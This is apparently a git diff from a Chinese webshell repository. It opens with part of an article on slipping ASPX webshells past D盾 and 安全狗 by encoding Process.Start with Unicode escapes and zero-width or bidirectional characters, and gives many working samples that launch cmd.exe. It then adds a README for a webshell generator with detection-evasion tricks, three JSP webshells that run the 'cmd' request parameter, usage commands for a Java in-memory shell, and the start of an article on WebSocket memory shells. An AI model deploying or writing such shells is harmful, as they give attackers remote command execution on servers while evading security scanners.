
一种变长的编码格式,码位大于`\xFFFF`的字符,使用4字节存储,小于等于`\xFFFF`的字符,使用2字节存储,将Process.Start方法使用UTF16编码为:Process.\\u0053\\u0074\\u0061\\u0072\\u0074,如下图
|
||||
|
||||
|
||||
|
||||
还可以对完全限定路径做编码,注意 `.` 不能编码为 `\u002e`,否则编译器会抛出异常,如下编码 System.Diagnostics.Process.Start,即使换行也不影响运行
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load()
|
||||
|
||||
{
|
||||
|
||||
\\u0053\\u0079\\u0073\\u0074\\u0065\\u006d.
|
||||
|
||||
\\u0044\\u0069\\u0061\\u0067\\u006e\\u006f\\u0073\\u0074\\u0069\\u0063\\u0073.
|
||||
|
||||
\\u0050\\u0072\\u006f\\u0063\\u0065\\u0073\\u0073.
|
||||
|
||||
\\u0053\\u0074\\u0061\\u0072\\u0074("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</Script>
|
||||
|
||||

分别用安全狗和D盾测试免杀效果,同目录下还有另外3个文件,aspx.aspx 是经典Jscript一句话木马,aspxspy.aspx 看文件名就知道是经典大马,xls.aspx 是基于xml文档实现的小马,对比被杀的3个Webshell,Unicode编码后的webshell免杀效果非常理想,如下图unicode.aspx
|
||||
|
||||
|
||||
|
||||
2.5 UTF-32字符集
|
||||
-------------
|
||||
|
||||

Unicode 的编码空间为 0xFFFF - 0x10FFFF,那可以想到的最简单的办法就是让每个码位对应一个 32 位 (4 bytes) 二进制数,这就是 UTF-32 编码。所以在 UTF-32 中,每个字符占用 4 个字节,它是一种定长编码格式,使用32位表示Unicode中的一个码位。由于Unicode的码位实际只用了21位,所以多余部分前导0。例如字符小写字母a,对应码位为`\x61`,存储的字节序列为:`\x00000061`。如下代码保存为U32.aspx,尝试用D盾扫描,只扫出上述3个经典webshell,并未检测出UTF32编码后的恶意样本
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false" validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Process.
|
||||
|
||||
\\U00000053\\U00000074\\U00000061\\U00000072\\U00000074("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
|
||||
|
||||

Unicode标准中,码位的表示方法通常是使用它们的十六进制,并加上`U+`前缀。码位的分类方法多种多样。我们通过下表来阐明Unicode标准使用的几种平面和一些术语。
|
||||
|
||||
|
||||
|
||||
3.1 基本多语言平面
|
||||
-----------
|
||||
|
||||
基本多语言平面全称Basic Multilingual Plane,简称 BMP,也是Unicode编码中最重要的平面包含了几乎所有常用的系统和符号,码位范围U+0000 - U+FFFF,除了常见的符号外在 BMP中还有拉丁字符和其他欧洲字符,如希腊、西里尔字母、非洲、亚洲字符,此外BMP中保留了自定义字符的私人使用空间。另外又细分了163块内容,以下列出其中的6块内容用于举例说明
|
||||
|
||||

|
||||
|
||||
3.2 补充多语言平面
|
||||
-----------
|
||||
|
||||
补充多语种平面全称Supplementary Multilingual Plane,简称 SMP,码位范围U+10000 - U+1FFFF,这个平面包含很少使用的历史系统符号,例如多米诺骨牌的标志。另外又细分了134块内容,以下列出其中的6块内容用于举例说明
|
||||
|
||||

|
||||
|
||||
3.3 补充表意平面
|
||||
----------
|
||||
|
||||
补充表意平面全称Supplementary Ideographic Plane,简称 SIP,码位范围U+20000 - U+2FFFF,这个平面只有日文、中文和韩文字符,并且它们很少被使用,另外仅有6块内容,笔者就不再列出
|
||||
|
||||
3.4 未分配区域
|
||||
---------
|
||||
|
||||
未分配区域全称unassigned,码位范围 U+30000 - U+DFFFF 尚未被占用,由于可能出现在系统之外的字符,所以这些字符可能会在某些时候被分配用到。
|
||||
|
||||
3.5 补充专用平面
|
||||
----------
|
||||
|
||||
补充专用平面全称Supplementary Special-purpose Plane,简称 SSP,码位范围 U+E0000 - U+EFFFF ,该区域包含非图形符号和替代字形扇区,这些可用于文字字符无法描绘的内容。
|
||||
|
||||
3.6 私人使用区
|
||||
---------
|
||||
|
||||
私人使用区全称Supplementary Private Use Area planes,简称 SPUAP,码位范围 U+F0000 - U+10FFFF ,保留给私人使用,Unicode Consortium没有明确定义这些字符,因此无法统一使用。
|
||||
|
||||
BMP中有一块内容是通用标点符号,码位范围 U+2000 – U+206F ,这个区域分配了111个字符,我们需要关心的字符大约有10个,这些基本都是非打印不可见的字符,可被利用拆解代码里敏感的类名或方法名
|
||||
|
||||
4.1 零宽度非连接器
|
||||
-----------
|
||||
|
||||

零宽度非连接器:ZERO WIDTH NON-JOINER(ZWNJ) `U+200C、U+0000200C` 通常使用在波斯语多个文字连在一起时起到分割符作用,零宽度非连接符会告诉字体引擎不要将它们组合在一起,这是系统中使用的非打印字符。笔者在.NET代码里用它拆解Process类名和Start方法名,如下
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\U0000200Ccess.Star\\u200Ct("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.2 零宽度连接器
|
||||
----------
|
||||
|
||||
零宽度连接器:ZERO WIDTH JOINER(ZWJ) `U+200D、U+0000200D` 通常使用在梵文,零宽度连接器与零宽度非连接器相反,当多个原本不会连接的字符之间时,零宽度连接符会使它们以连接的形式打印在一起。如下代码
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Dcess.Star\\u200Dt("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.3 由左到右标记
|
||||
----------
|
||||
|
||||
从左到右标记符 (LRM) `U+200E、U+0000200E` 是一种不可见的格式化字符,用于Microsoft Word 等程序中的文字处理,像西里尔语从左到右文本、如叙利亚语从右到左的文本,用于设置相邻字符相文本方向的分组方式。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Ecess.Star\\u200Et("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.4 由右到左标记
|
||||
----------
|
||||
|
||||
从右到左标记符 (RLM) `U+200F 、U+0000200F` 是一种不可见的格式化字符,和4.3用法正好相反,用于设置相邻字符相文本方向的分组方式。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u200Fcess.Star\\u200Ft("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.5 由左到右嵌入
|
||||
----------
|
||||
|
||||
从左到右嵌入符 (LRE) `U+202A、U+0000202A` 从 Unicode 6.3 开始,不鼓励使用`U+2066`嵌入的字符会影响外部字符的顺序。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Acess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.6 由右到左嵌入
|
||||
----------
|
||||
|
||||
从右到左嵌入符 (RLE) `U+202B、U+0000202B` 从 Unicode 6.3 开始,不鼓励使用`U+2067`嵌入中的字符会影响外部字符的顺序
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Bcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.7 定向格式化
|
||||
---------
|
||||
|
||||
Pop Directional Formatting(PDF)符: `U+202C、U+0000202C`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Ccess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.8 由左到右覆盖符
|
||||
-----------
|
||||
|
||||
从左到右覆盖符(LRO) `U+202D、U+0000202D`,字符正向显示顺序
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Dcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.9 由右到左覆盖符
|
||||
-----------
|
||||
|
||||
从右到左覆盖符(RLO) `U+202E、U+0000202E`,它的特性是可以反转其他字符的显示顺序,比如`DotNet安全矩阵`,给每个字符前面加上\\u202E`\u202ED\u202Eo\u202Et\u202EN\u202Ee\u202Et\u202E安\u202E全\u202E矩\u202E阵`就会变成 `阵矩全安teNtoD`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\u202Ecess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.10 零宽度不间断空格
|
||||
-------------
|
||||
|
||||
零宽度不间断空格(ZWNBSP) `U+FEFF、U+0000FEFF`,一般用于文件开头的字节顺序标记 (BOM),在 UTF-16 中,BOM 是两个字节,Big-endian 对应的 BOM 是 0xFEFF,Little-endian 对应的 BOM 是 0xFFFE。
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFEFFcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.11 行间注解终止符
|
||||
------------
|
||||
|
||||
行间注解终止符 `U+FFFB、U+0000FFFB`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFFBcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.12 行间标记注释符
|
||||
------------
|
||||
|
||||
行间标记注释符 `U+FFF9、U+0000FFF9`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFF9cess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
4.13 行间标记分割符
|
||||
------------
|
||||
|
||||
行间标记分割符 `U+FFFA、U+0000FFFA`
|
||||
|
||||
<%@ Page Language="C#" ResponseEncoding="utf-8" trace="false"
|
||||
|
||||
validateRequest="false" EnableViewStateMac="false" EnableViewState="true"%>
|
||||
|
||||
<script runat="server">
|
||||
|
||||
public void Page\_load(){
|
||||
|
||||
System.Diagnostics.Pro\\uFFFAcess.Start("cmd.exe","/c calc");
|
||||
|
||||
}
|
||||
|
||||
</script>
|
||||
|
||||
笔者从第4小节挑选3个WebShell文件,对D盾均达到免杀效果,如下图
|
||||
|
||||
|
||||
|
||||

但笔者之前写的风险检查助手却被D盾识别为1级可疑文件,从说明可知 WMI查询接口视为敏感操作,经过多次对比筛选后发现引入的命名空间System.Management被当作恶意特征,如下图
|
||||
|
||||
|
||||
|
||||

在命名空间字符串任意位置插入\\u200C,例如变成 Sys\\u200Ctem.Mana\\u200Cgement 免杀成功顺利通过D盾查杀,编码后的助手文件运行也一切正常,如下图
|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
相信通过本文介绍大家对.NET下的Unicode编码绕过有了初步的认知,由于Unicode通用性极强,所以其他语言诸如Java、PHP也会受其影响。下一篇将继续分享 .NET 免杀Trick,请大伙继续关注文章文章涉及的工具和PDF已打包发布在星球,欢迎对.NET安全关注和关心的同学加入我们 \[dotNet安全矩阵\] ,在这里能遇到有情有义的小伙伴,大家聚在一起做一件有意义的事。
|
||||
|
||||
|
||||
from : https://mp.weixin.qq.com/s/VIsJlDmWGD0QcgBDDsRP9g
|
||||
27
cseroad/README.md
Normal file
@@ -0,0 +1,27 @@
|
||||
## Webshell_Generate
|
||||
**仅用于技术交流,请勿用于非法用途。**
|
||||
|
||||
该工具没什么技术含量,学了一点javafx,使用jdk8开发出了几个简单功能用来管理webshell。页面比较low。
|
||||
工具整合并改写了各类webshell,支持各个语言的cmd、蚁剑、冰蝎、哥斯拉,又添加了实际中应用到的一些免杀技巧,以方便实际需要。
|
||||
|
||||
## 使用说
|
||||
直接下载releases版即可
|
||||
|
||||

|
||||
|
||||
|
||||
## 参考资料
|
||||
|
||||
参考了诸多大佬的文章、工具、思路,如
|
||||
|
||||
https://github.com/CrackerCat/JSPHorse
|
||||
|
||||
https://github.com/LandGrey/webshell-detect-bypass
|
||||
|
||||
https://github.com/czz1233/GBByPass
|
||||
|
||||
https://github.com/pureqh/Troy
|
||||
|
||||
http://yzddmr6.com/posts/jsp-webshell-upload-bypass/
|
||||
|
||||
https://xz.aliyun.com/t/10937
|
||||
BIN
cseroad/Webshell_Generate-1.1.jar
Normal file
@@ -32,7 +32,7 @@ Response.Write("</pre>");
|
||||
<body >
|
||||
<form id="cmd" method="post" runat="server">
|
||||
<asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px; POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox>
|
||||
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button>
|
||||
<asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px; POSITION: absolute; TOP: 18px" runat="server" Text="execute" OnClick="cmdExe_Click"></asp:Button>
|
||||
<asp:Label id="lblText" style="Z-INDEX: 103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label>
|
||||
</form>
|
||||
</body>
|
||||
|
||||
BIN
java/字节码增强型/retransform字节码.7z
Normal file
19
java/字节码增强型/retransform字节码.md
Normal file
@@ -0,0 +1,19 @@
|
||||
将release中的inject.jar agent.jar复制目标服务器。
|
||||
|
||||
运行inject.jar:
|
||||
|
||||
(测试时注意备份,会删除自身和agent.jar)
|
||||
|
||||
```jsp
|
||||
java -jar inject.jar 123
|
||||
```
|
||||
|
||||
连接内存马:
|
||||
```jsp
|
||||
http://ip:port/1.jsp?pass_the_world=123&model=chopper
|
||||
```
|
||||
|
||||
执行命令:
|
||||
```jsp
|
||||
http://ip:port/1.jsp?pass_the_world=123&model=exec&cmd=whoami
|
||||
```
|
||||
BIN
jetbrains.png
|
Before Width: | Height: | Size: 164 KiB |
1
jsp/2021052101.jsp
Normal file
17
jsp/2022-09-03-01.jsp
Normal file
@@ -0,0 +1,17 @@
|
||||
|
||||
<%@ page import="java.io.InputStream" %>
|
||||
<%@ page import="java.io.BufferedReader" %>
|
||||
<%@ page import="java.io.InputStreamReader" %>
|
||||
<%@page language="java" pageEncoding="utf-8" %>
|
||||
|
||||
|
||||
<%
|
||||
String cmd = request.getParameter("cmd");
|
||||
Process process = Runtime.getRuntime().exec(cmd);
|
||||
InputStream is = process.getInputStream();
|
||||
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
|
||||
String r = null;
|
||||
while((r = bufferedReader.readLine())!=null){
|
||||
response.getWriter().println(r);
|
||||
}
|
||||
%>
|
||||
16
jsp/2022-09-03-02.jsp
Normal file
@@ -0,0 +1,16 @@
|
||||
<%@ page import="java.io.InputStream" %>
|
||||
<%@ page import="java.io.BufferedReader" %>
|
||||
<%@ page import="java.io.InputStreamReader" %>
|
||||
<%@page language="java" pageEncoding="utf-8" %>
|
||||
|
||||
|
||||
<%
|
||||
String cmd = request.getParameter("cmd");
|
||||
Process process = new ProcessBuilder(new String[]{cmd}).start();
|
||||
InputStream is = process.getInputStream();
|
||||
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(is));
|
||||
String r = null;
|
||||
while((r = bufferedReader.readLine())!=null){
|
||||
response.getWriter().println(r);
|
||||
}
|
||||
%>
|
||||
17
jsp/2022-09-03-03.jsp
Normal file
@@ -0,0 +1,17 @@
|
||||
<%@ page import="java.beans.Expression" %>
|
||||
<%@ page import="java.io.InputStreamReader" %>
|
||||
<%@ page import="java.io.BufferedReader" %>
|
||||
<%@ page import="java.io.InputStream" %>
|
||||
<%@ page language="java" pageEncoding="UTF-8" %>
|
||||
<%
|
||||
String cmd = request.getParameter("cmd");
|
||||
Expression expr = new Expression(Runtime.getRuntime(), "exec", new Object[]{cmd});
|
||||
|
||||
Process process = (Process) expr.getValue();
|
||||
InputStream in = process.getInputStream();
|
||||
BufferedReader bufferedReader = new BufferedReader(new InputStreamReader(in));
|
||||
String tmp = null;
|
||||
while((tmp = bufferedReader.readLine())!=null){
|
||||
response.getWriter().println(tmp);
|
||||
}
|
||||
%>
|
||||
122
jsp/WebSocket 内存马,一种新型内存马技术.md
Normal file
@@ -0,0 +1,122 @@
|
||||
兼容性测试
|
||||
-------
|
||||
|
||||
#### (1)目前测试通过
|
||||
|
||||
Tomcat、Spring、Jetty、WebSphere、WebLogic
|
||||
|
||||
Nodejs (无法动态注入,需要修改代码后重启服务)
|
||||
|
||||
#### (2)还未进行测试
|
||||
|
||||
Jboss(WildFly)
|
||||
|
||||
#### (3)无法使用的场景
|
||||
|
||||
1.使用了Nginx等代理,未配置Header转发 支持WebSocket
|
||||
|
||||
2.使用了CDN,CDN供应商未支持WebSocket服务
|
||||
|
||||
1.前言
|
||||
----
|
||||
|
||||
WebSocket是一种全双工通信协议,即客户端可以向服务端发送请求,服务端也可以主动向客户端推送数据。这样的特点,使得它在一些实时性要求比较高的场景效果斐然(比如微信朋友圈实时通知、在线协同编辑等)。主流浏览器以及一些常见服务端通信框架(Tomcat、Spring、Jetty、WebSphere、WebLogic等)都对WebSocket进行了技术支持。
|
||||
|
||||
本文都以Tomcat进行介绍讨论,其他框架也可实现WebSocket内存马
|
||||
|
||||
2.版本
|
||||
----
|
||||
|
||||
